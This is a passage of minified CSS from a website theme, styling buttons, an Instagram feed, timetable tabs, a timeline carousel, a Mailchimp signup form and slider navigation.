}.stm-btn-download_icon-left .stm-btn-download__content {padding-left: 10px; }.stm-btn-download_icon-right .stm-btn-download__icon {padding-right: 10px; }.stm-btn-download_transparent {background-color: transparent; }.stm-btn-download_transparent .stm-btn-download__text {line-height: 30px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 11px;color: #ff4040; }.stm-btn-download_transparent .stm-btn-download__subtext {font-style: normal;font-size: 18px;color: #ffffff; }.stm-btn-download__icon_bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden; }.stm-btn-download__icon_bg img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden; }.stm-container:after {content: '';display: table;clear: both; }.stm-btn-container_left {text-align: left; }.stm-btn-container_right {text-align: right; }.stm-btn-container_center {text-align: center; }.stm-btn-container_inline {display: inline-block;vertical-align: middle; }.stm-btn {position: relative;display: inline-block;white-space: nowrap;text-align: center;line-height: 1;vertical-align: top;font-family: 'Work Sans', sans-serif;font-weight: 600;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn:hover, .stm-btn:focus {text-decoration: none; }.stm-btn span, .stm-btn i {position: relative;font-size: 16px; }.stm-btn_md {min-width: 180px;letter-spacing: -0.5px;font-size: 16px; }.stm-btn_md.stm-btn_outline {border-width: 2px;border-style: solid;padding: 0 24px;line-height: 46px; }.stm-btn_md.stm-btn_flat {border-width: 2px;border-style: solid;padding: 0 24px;line-height: 46px; }.stm-btn_md.stm-btn_icon-right span,.stm-btn_md.stm-btn_icon-right i {margin-left: 20px; }.stm-btn_md.stm-btn_icon-left i,.stm-btn_md.stm-btn_icon-left span {margin-right: 20px; }.stm-btn_md span.stm-icon-arrow-right, .stm-btn_md i.stm-icon-arrow-right {font-size: 6px; }.stm-btn_sm {min-width: 180px;font-size: 13px; }.stm-btn_sm.stm-btn_outline {border-width: 2px;border-style: solid;padding: 0 20px;line-height: 36px; }.stm-btn_sm.stm-btn_flat {border-width: 2px;border-style: solid;padding: 0 20px;line-height: 36px; }.stm-btn_sm.stm-btn_icon-right i {margin-left: 6px; }.stm-btn_sm.stm-btn_icon-left i {margin-right: 6px; }.stm-btn_sm span.stm-icon-arrow-right, .stm-btn_sm i.stm-icon-arrow-right {font-size: 5px; }.stm-btn_blue-secondary:after,.stm-btn_blue:after {content: "";position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);background: rgba(0, 0, 0, 0.25);visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn_blue-secondary.stm-btn_outline,.stm-btn_blue.stm-btn_outline {background: transparent;border-color: #3277ae;color: #a51c30; }.stm-btn_blue-secondary.stm-btn_outline:hover,.stm-btn_blue.stm-btn_outline:hover {background: #3277ae;color: #ffffff;border-color: #3277ae; }.stm-btn_blue-secondary.stm-btn_outline:active,.stm-btn_blue.stm-btn_outline:active {background: #3277ae;color: #ffffff;border-color: #3277ae; }.stm-btn_blue-secondary.stm-btn_outline:active:after,.stm-btn_blue.stm-btn_outline:active:after {visibility: visible;opacity: 1; }.stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:hover, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:active, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:focus,.stm-btn_blue.stm-btn_outline.stm-btn_disabled,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:hover,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:active,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:focus {color: #999;border-color: #d9d9d9;background: transparent;cursor: not-allowed; }.stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:hover:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:active:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:focus:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:hover:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:active:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:focus:after {content: none; }.stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:hover:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:active:after, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:focus:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:hover:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:active:after,.stm-btn_blue.stm-btn_outline.stm-btn_disabled:focus:after {content: none; }.stm-btn_blue-secondary.stm-btn_flat,.stm-btn_blue.stm-btn_flat {background: #3277ae;border-color: #3277ae;color: #ffffff; }.stm-btn_blue-secondary.stm-btn_flat:hover,.stm-btn_blue.stm-btn_flat:hover {background: transparent;color: #a51c30;border-color: #3277ae; }.stm-btn_blue-secondary.stm-btn_flat:active,.stm-btn_blue.stm-btn_flat:active {background: #3277ae;color: #ffffff;border-color: #3277ae; }.stm-btn_blue-secondary.stm-btn_flat:active:after,.stm-btn_blue.stm-btn_flat:active:after {visibility: visible;opacity: 1; }.stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:hover, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:active, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:focus,.stm-btn_blue.stm-btn_flat.stm-btn_disabled,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:hover,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:active,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:focus {color: #999;border-color: #d9d9d9;background: transparent;cursor: not-allowed; }.stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:after, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:hover:after, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:active:after, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:focus:after,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:after,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:hover:after,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:active:after,.stm-btn_blue.stm-btn_flat.stm-btn_disabled:focus:after {content: none; }.stm-btn_red {background: transparent;font-family: 'Work Sans', sans-serif;border-color: #293352 !important;text-transform: uppercase;font-weight: 600;border-radius: 3px;font-size: 16px;color: #a51c30; }.stm-btn_red:hover {background-color: #293352;color: #ffffff; }.stm-btn_red.stm-btn_flat {background-color: #293352;color: #ffffff; }.stm-btn_red.stm-btn_flat:hover {background-color: transparent;color: #a51c30; }.stm-btn_blue-secondary.stm-btn_outline {color: #ffffff; }.stm-btn_blue-secondary.stm-btn_outline:hover, .stm-btn_blue-secondary.stm-btn_outline:active {color: #ffffff; }.stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:hover, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:active, .stm-btn_blue-secondary.stm-btn_outline.stm-btn_disabled:focus {color: rgba(255, 255, 255, 0.5);border-color: rgba(50, 119, 174, 0.5); }.stm-btn_blue-secondary.stm-btn_flat {color: #a51c30; }.stm-btn_blue-secondary.stm-btn_flat:hover, .stm-btn_blue-secondary.stm-btn_flat:active {color: #ffffff; }.stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:hover, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:active, .stm-btn_blue-secondary.stm-btn_flat.stm-btn_disabled:focus {color: #999; }.stm-btn_red-secondary.stm-btn_outline {border-radius: 4px;text-transform: uppercase;border-color: #293352;color: #ffffff;background: transparent; }.stm-btn_red-secondary.stm-btn_outline .fa {margin-left: 20px; }.stm-btn_red-secondary.stm-btn_outline:focus {background: #ffffff;color: #293352; }.stm-btn_red-secondary.stm-btn_outline:hover {background: #293352;color: #ffffff; }.stm-btn_red-secondary.stm-btn_outline:active {border-color: #ffffff;background: #ffffff;color: #293352; }.stm-btn_red-secondary.stm-btn_outline.stm-btn_state_disabled {background: #ffffff;border-color: #d9d9d9;color: #999;cursor: not-allowed; }.stm-btn_red-secondary.stm-btn_flat {border-radius: 4px;text-transform: uppercase;border-color: #293352;background-color: #293352;color: #ffffff; }.stm-btn_red-secondary.stm-btn_flat .fa {margin-left: 20px; }.stm-btn_red-secondary.stm-btn_flat:focus {background: transparent;color: #293352; }.stm-btn_red-secondary.stm-btn_flat:hover {background: transparent;color: #ffffff; }.stm-btn_red-secondary.stm-btn_flat:active {border-color: #ffffff;background: transparent;color: #293352; }.stm-btn_red-secondary.stm-btn_flat.stm-btn_state_disabled {background: #ffffff;border-color: #d9d9d9;color: #999;cursor: not-allowed; }.stm-btn_white-secondary.stm-btn_outline,.stm-btn_white.stm-btn_outline {background: transparent;text-transform: uppercase;border-color: #ffffff;color: #ffffff; }.stm-btn_white-secondary.stm-btn_outline:active, .stm-btn_white-secondary.stm-btn_outline:hover,.stm-btn_white.stm-btn_outline:active,.stm-btn_white.stm-btn_outline:hover {background: #ffffff;color: #a51c30;border-color: #ffffff; }.stm-btn_white-secondary.stm-btn_outline:active,.stm-btn_white.stm-btn_outline:active {opacity: .75; }.stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:hover, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:active, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:focus,.stm-btn_white.stm-btn_outline.stm-btn_disabled,.stm-btn_white.stm-btn_outline.stm-btn_disabled:hover,.stm-btn_white.stm-btn_outline.stm-btn_disabled:active,.stm-btn_white.stm-btn_outline.stm-btn_disabled:focus {background: transparent;border-color: #ffffff;color: #ffffff;opacity: .5;cursor: not-allowed; }.stm-btn_white-secondary.stm-btn_flat,.stm-btn_white.stm-btn_flat {background: #ffffff;border-color: #ffffff;color: #a51c30; }.stm-btn_white-secondary.stm-btn_flat:active, .stm-btn_white-secondary.stm-btn_flat:hover,.stm-btn_white.stm-btn_flat:active,.stm-btn_white.stm-btn_flat:hover {background: transparent;color: #ffffff;border-color: #ffffff; }.stm-btn_white-secondary.stm-btn_flat:active,.stm-btn_white.stm-btn_flat:active {opacity: .75; }.stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:hover, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:active, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:focus,.stm-btn_white.stm-btn_flat.stm-btn_disabled,.stm-btn_white.stm-btn_flat.stm-btn_disabled:hover,.stm-btn_white.stm-btn_flat.stm-btn_disabled:active,.stm-btn_white.stm-btn_flat.stm-btn_disabled:focus {color: #ffffff;border-color: #ffffff;background: #ffffff;cursor: not-allowed; }.stm-btn_white-secondary.stm-btn_outline:active, .stm-btn_white-secondary.stm-btn_outline:hover {color: #a51c30; }.stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:hover, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:active, .stm-btn_white-secondary.stm-btn_outline.stm-btn_disabled:focus {color: #ffffff; }.stm-btn_white-secondary.stm-btn_flat:active, .stm-btn_white-secondary.stm-btn_flat:hover {color: #ffffff; }.stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:hover, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:active, .stm-btn_white-secondary.stm-btn_flat.stm-btn_disabled:focus {color: #ffffff; }.stm-btn_custom.stm-btn_disabled {opacity: .5;cursor: not-allowed; }.stm-btn_error.stm-btn_outline {border-color: #e62117;color: #a51c30; }.stm-btn_error.stm-btn_outline i {color: #cc181e; }.stm-btn_error.stm-btn_outline:focus {color: #a51c30;background: transparent; }.stm-btn_error.stm-btn_outline:hover {background: #e62117;color: #ffffff; }.stm-btn_error.stm-btn_outline:hover i {color: #ffffff; }.stm-btn_error.stm-btn_outline:active {background: #cc181e;border-color: #cc181e;color: #ffffff; }.stm-btn_error.stm-btn_outline:active i {color: #ffffff; }.stm-btn_error.stm-btn_flat {border-color: #e62117;background: #e62117;color: #ffffff; }.stm-btn_error.stm-btn_flat i {color: #ffffff; }.stm-btn_error.stm-btn_flat:focus {color: #ffffff;background: #e62117; }.stm-btn_error.stm-btn_flat:hover {background: transparent;color: #a51c30; }.stm-btn_error.stm-btn_flat:hover i {color: #cc181e; }.stm-btn_error.stm-btn_flat:active {background: #cc181e;border-color: #cc181e;color: #ffffff; }.stm-btn_error.stm-btn_flat:active i {color: #ffffff; }.stm-btn_warning.stm-btn_outline {border-color: #ff9337;color: #a51c30; }.stm-btn_warning.stm-btn_outline i {color: #ff5137; }.stm-btn_warning.stm-btn_outline:focus {color: #a51c30;background: transparent; }.stm-btn_warning.stm-btn_outline:hover {background: #ff9337;color: #ffffff; }.stm-btn_warning.stm-btn_outline:hover i {color: #ffffff; }.stm-btn_warning.stm-btn_outline:active {background: #ff5137;border-color: #ff5137;color: #ffffff; }.stm-btn_warning.stm-btn_outline:active i {color: #ffffff; }.stm-btn_warning.stm-btn_flat {border-color: #ff9337;background: #ff9337;color: #ffffff; }.stm-btn_warning.stm-btn_flat i {color: #ffffff; }.stm-btn_warning.stm-btn_flat:focus {background: #ff9337;color: #ffffff; }.stm-btn_warning.stm-btn_flat:hover {background: transparent;color: #a51c30; }.stm-btn_warning.stm-btn_flat:hover i {color: #ff5137; }.stm-btn_warning.stm-btn_flat:active {background: #ff5137;border-color: #ff5137;color: #ffffff; }.stm-btn_warning.stm-btn_flat:active i {color: #ffffff; }.stm-btn .fa {margin-top: -2px; }.stm-btn_red.stm-btn_outline.stm-btn_disabled {border-color: #d9d9d9 !important; }.stm-btn_red.stm-btn_outline.stm-btn_disabled:hover {background-color: #ffffff !important;color: #a51c30;cursor: not-allowed; }.stm-big-container:after {content: '';display: table;clear: both; }.stm-btn-big-container_left {text-align: left; }.stm-btn-big-container_right {text-align: right; }.stm-btn-big-container_center {text-align: center; }.stm-btn-big-container_inline {display: inline-block;vertical-align: middle; }.stm-btn-big {position: relative;display: block;width: auto;padding: 15px 24px;white-space: nowrap;line-height: 1;vertical-align: top;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn-big:hover, .stm-btn-big:focus {text-decoration: none; }.stm-btn-big i {-webkit-transition: all 0.3s ease;transition: all 0.3s ease;position: relative; }.stm-btn-big__content {display: table;width: 100%; }.stm-btn-big__left {display: table-cell;vertical-align: middle; }.stm-btn-big__body {display: table-cell;vertical-align: middle; }.stm-btn-big__text {-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn-big__secondary-text {margin-top: 5px;font-size: 13px;font-style: italic;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn-big_icon-left .stm-btn-big__body {padding-left: 14px; }.stm-btn-big_icon-right .stm-btn-big__body {padding-right: 14px; }.stm-btn-big_outline {border-width: 2px;border-style: solid; }.stm-btn-big_blue {border-radius: 4px; }.stm-btn-big_blue:after {content: "";position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);background: rgba(0, 0, 0, 0.25);visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-btn-big_blue.stm-btn-big_outline {background: transparent;border-color: #55caf5;color: #a51c30; }.stm-btn-big_blue.stm-btn-big_outline .stm-btn-big__text {font-weight: 600;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 15px;color: #a51c30; }.stm-btn-big_blue.stm-btn-big_outline .stm-btn-big__left i {color: #00acec; }.stm-btn-big_blue.stm-btn-big_outline .stm-btn-big__secondary-text {font-style: normal;font-size: 13px;color: #808080; }.stm-btn-big_blue.stm-btn-big_outline:hover {background: #3277ae;border-color: #3277ae; }.stm-btn-big_blue.stm-btn-big_outline:hover .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline:hover .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline:hover .stm-btn-big__secondary-text {color: #ffffff; }.stm-btn-big_blue.stm-btn-big_outline:active {background: #3277ae;border-color: #3277ae; }.stm-btn-big_blue.stm-btn-big_outline:active .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline:active .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline:active .stm-btn-big__secondary-text {color: #ffffff; }.stm-btn-big_blue.stm-btn-big_outline:active:after {visibility: visible;opacity: 1; }.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:hover, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:active, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:focus {border-color: #d9d9d9;background: transparent;cursor: not-allowed; }.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:hover .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:hover .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:hover .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:active .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:active .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:active .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:focus .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:focus .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:focus .stm-btn-big__secondary-text {color: #999; }.stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:after, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:hover:after, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:active:after, .stm-btn-big_blue.stm-btn-big_outline.stm-btn-big_disabled:focus:after {content: none; }.stm-btn-big_blue.stm-btn-big_flat {background: #3277ae;border-color: #3277ae; }.stm-btn-big_blue.stm-btn-big_flat .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat .stm-btn-big__secondary-text {color: #ffffff; }.stm-btn-big_blue.stm-btn-big_flat:hover {background: transparent;border-color: #3277ae; }.stm-btn-big_blue.stm-btn-big_flat:hover .stm-btn-big__left i {color: #3277ae; }.stm-btn-big_blue.stm-btn-big_flat:hover .stm-btn-big__text {color: #a51c30; }.stm-btn-big_blue.stm-btn-big_flat:hover .stm-btn-big__secondary-text {color: #808080; }.stm-btn-big_blue.stm-btn-big_flat:active {background: #3277ae;border-color: #3277ae; }.stm-btn-big_blue.stm-btn-big_flat:active .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat:active .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat:active .stm-btn-big__secondary-text {color: #ffffff; }.stm-btn-big_blue.stm-btn-big_flat:active:after {visibility: visible;opacity: 1; }.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:hover, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:active, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:focus {border-color: #d9d9d9;background: transparent;cursor: not-allowed; }.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:hover .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:hover .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:hover .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:active .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:active .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:active .stm-btn-big__secondary-text, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:focus .stm-btn-big__left i,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:focus .stm-btn-big__text,.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:focus .stm-btn-big__secondary-text {color: #999; }.stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:after, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:hover:after, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:active:after, .stm-btn-big_blue.stm-btn-big_flat.stm-btn-big_disabled:focus:after {content: none; }#sb_instagram.stm-instagram-feed #sbi_images {padding: 0 !important;margin: 0 -8.5px;width: auto !important; }#sb_instagram.stm-instagram-feed #sbi_images .sbi_type_image {padding: 0 8.5px !important; }#sb_instagram.stm-instagram-feed #sbi_load {text-align: left; }#sb_instagram.stm-instagram-feed #sbi_load .sbi_follow_btn {margin: 0; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a {margin-top: 25px;padding: 11px 30px 11px 24px;background: transparent;border: 2px solid #4090db;border-radius: 0;font-size: 16px;color: #a51c30; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a .fa {color: #125688;margin-right: 15px !important; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a:hover {background: #4090db;color: #ffffff; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a:hover .fa {color: #ffffff; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a:active {background: #125688;border-color: #125688;color: #ffffff; }#sb_instagram.stm-instagram-feed .sbi_follow_btn a:active .fa {color: #ffffff; }.tt_tabs_navigation {display: table;width: 100%; }.tt_tabs_navigation li {float: none;display: table-cell;vertical-align: top;margin: 0 !important;font-size: 18px !important;padding: 0 2.5px !important;-webkit-transition: all 0.4s;transition: all 0.4s; }.tt_tabs_navigation li:first-child {padding-left: 0 !important; }.tt_tabs_navigation li:last-child {padding-right: 0 !important; }.tt_tabs_navigation li a {border: 0 solid transparent !important;padding: 19px 34px 17px !important;line-height: 18px !important;font-weight: 600;color: #a51c30 !important;position: relative;-webkit-transition: all 0.4s !important;transition: all 0.4s !important; }.tt_tabs_navigation li a:hover {color: #ffffff !important;border: 0 !important;padding-bottom: 17px !important;-webkit-transition: all 0.4s;transition: all 0.4s; }.tt_tabs_navigation li a:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 4px;background-color: #293352;-webkit-transition: height 0.4s;transition: height 0.4s;z-index: -1; }.tt_tabs_navigation li a:hover:before {height: 100%; }.tt_tabs_navigation li a.selected,.tt_tabs_navigation li.ui-tabs-active a {border: 0 !important;padding-bottom: 17px !important;color: #ffffff !important; }.tt_tabs_navigation li a.selected:hover,.tt_tabs_navigation li.ui-tabs-active a:hover {color: #ffffff !important; }.tt_tabs_navigation li a.selected:before,.tt_tabs_navigation li.ui-tabs-active a:before {height: 100%; }.tt_timetable th {background: #ffffff; }.tt_tabs_navigation {margin-bottom: 40px; }table.tt_timetable {background: transparent !important; }.stm-timeline {position: relative; }.owl-carousel.stm-timeline-images-carousel {width: 50%; }.owl-carousel.stm-timeline-images-carousel .owl-stage-outer {overflow: visible; }.stm-timeline__image {-webkit-transform: translateZ(0);transform: translateZ(0);position: relative; }.stm-timeline__image:after {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: rgba(50, 119, 174, 0.5);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-timeline__image img {display: block;max-width: 100%;height: auto;-webkit-filter: grayscale(1);filter: grayscale(1);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.owl-item.active .stm-timeline__image:after {opacity: 0; }.owl-item.active .stm-timeline__image img {-webkit-filter: grayscale(0);filter: grayscale(0); }.owl-carousel.stm-timeline-captions-carousel {background: #a51c30;width: 50%;height: 100%;position: absolute;top: 0;right: 0; }.owl-carousel.stm-timeline-captions-carousel .owl-stage-outer,.owl-carousel.stm-timeline-captions-carousel .owl-stage,.owl-carousel.stm-timeline-captions-carousel .owl-item,.owl-carousel.stm-timeline-captions-carousel .stm-timeline__caption {height: 100%; }.owl-carousel.stm-timeline-captions-carousel .stm-timeline__caption {display: table;height: 100%; }.owl-carousel.stm-timeline-captions-carousel .stm-timeline__caption-inner {display: table-cell;vertical-align: middle; }.stm-timeline__caption {padding: 0 60px; }.stm-timeline__caption-title {color: #ffffff; }.stm-timeline__caption-text p {color: #ffffff; }.stm-timeline__nav-bar {margin-bottom: 50px; }.stm-timeline__nav-bar:after {content: '';display: table;clear: both; }.stm-timeline__nav-bar .stm-timeline__steps {float: left;margin-top: 23px; }.stm-timeline__nav-bar .stm-timeline__nav {float: right; }.stm-timeline__steps-list {list-style: none;padding-left: 0;position: relative; }.stm-timeline__steps-list .stm-timeline__step {float: left;width: 99px;height: 4px;margin-right: 1px;background: #d9d9d9;position: relative; }.stm-timeline__steps-list .stm-timeline__step:before {content: "";position: absolute;left: -1px;top: 0;height: 10px;width: 1px;background: #d9d9d9;z-index: 1; }.stm-timeline__steps-list .stm-timeline__step:last-child {width: 0; }.stm-timeline__steps-list .stm-timeline__step a {position: absolute;left: 0;-webkit-transform: translateX(-50%);transform: translateX(-50%);top: 14px;line-height: 1;font-size: 15px; }.stm-timeline__steps-list .stm-timeline__step a:hover {text-decoration: none; }.stm-timeline__steps-list .stm-timeline__steps-progress {position: absolute;height: 4px;width: 0;background: #293352;z-index: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-timeline__nav {border: 2px solid #293352;border-radius: 4px; }.stm-timeline__nav:after {content: '';display: table;clear: both; }.stm-timeline__nav .owl-prev,.stm-timeline__nav .owl-next {float: left;width: 46px;line-height: 46px;text-align: center;color: #a51c30;font-size: 11px;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-timeline__nav .owl-prev:hover,.stm-timeline__nav .owl-next:hover {background: #293352;color: #ffffff; }.stm-timeline__nav .owl-prev {position: relative;width: 47px; }.stm-timeline__nav .owl-prev:after {content: "";position: absolute;top: 0;right: 0;width: 1px;height: 100%;background-color: #293352; }.stm-mailchimp {background-color: #a51c30;text-align: center;padding: 44px 30px; }.stm-mailchimp .stm-mailchimp-icon {margin-top: 5px;margin-bottom: 32px; }.stm-mailchimp .stm-mailchimp-title {color: #ffffff;font-size: 24px;line-height: 24px;margin-bottom: 3px; }.stm-mailchimp .stm-mailchimp-description {color: #ffffff;font-size: 14px;margin-bottom: 33px; }.stm-mailchimp .stm-mailchimp-form {color: #ffffff; }.stm-mailchimp .stm-mailchimp-form strong {font-weight: normal; }.stm-mailchimp .stm-mailchimp-form input[type="text"],.stm-mailchimp .stm-mailchimp-form input[type="email"] {width: 100%;border: 0;border-radius: 4px;margin-bottom: 20px;padding: 9px 15px 11px 15px;background-color: #ffffff;font-family: 'Work Sans', sans-serif !important;font-size: 14px;color: #000; }.stm-mailchimp .stm-mailchimp-btn {border: 2px solid #ffffff;border-radius: 4px;position: relative;color: #ffffff; }.stm-mailchimp .stm-mailchimp-btn:after {content: "\f105";position: absolute;top: 50%;right: 35px;margin-top: -10px;font-family: fontawesome;font-size: 16px; }.stm-mailchimp .stm-mailchimp-btn input {width: 100%;background: transparent;text-transform: uppercase;border: 0;border-radius: 0;padding: 8px;padding-right: 34px;font-family: 'Work Sans', sans-serif !important;font-weight: 600;font-size: 14px;color: #ffffff; }.stm-mailchimp .stm-mailchimp-btn:hover:after,.stm-mailchimp .stm-mailchimp-btn:hover input {background-color: #ffffff;color: #a51c30; }.rev_slider_nav {display: block;min-height: 114px;position: relative;margin-top: -57px;background-color: #ffffff;padding: 16px 26px;-webkit-transition: all 0.6s;transition: all 0.6s; }.rev_slider_nav .title {display: block;position: relative;margin-bottom: 5px;line-height: 24px;font-size: 15px;color: #000;z-index: 1; }.rev_slider_nav .sub__title {display: block;margin-top: 4px;margin-bottom: 5px;position: relative;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352;z-index: 1; }.rev_slider_nav:after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 4px;background-color: #a51c30;-webkit-transition: height 0.4s;transition: height 0.4s; }.rev_slider_nav:hover, .rev_slider_nav.active {text-decoration: none; }.rev_slider_nav:hover .title,.rev_slider_nav:hover .sub__title,.rev_slider_nav.active .title,.rev_slider_nav.active .sub__title {color: #ffffff; }.rev_slider_nav:hover:after, .rev_slider_nav.active:after {height: 100%; }.rev_slider_nav:active, .rev_slider_nav:focus {text-decoration: none; }.stm-administrator_view_list-item {margin-bottom: 50px;padding-bottom: 42px;border-bottom: 1px solid rgba(128, 128, 128, 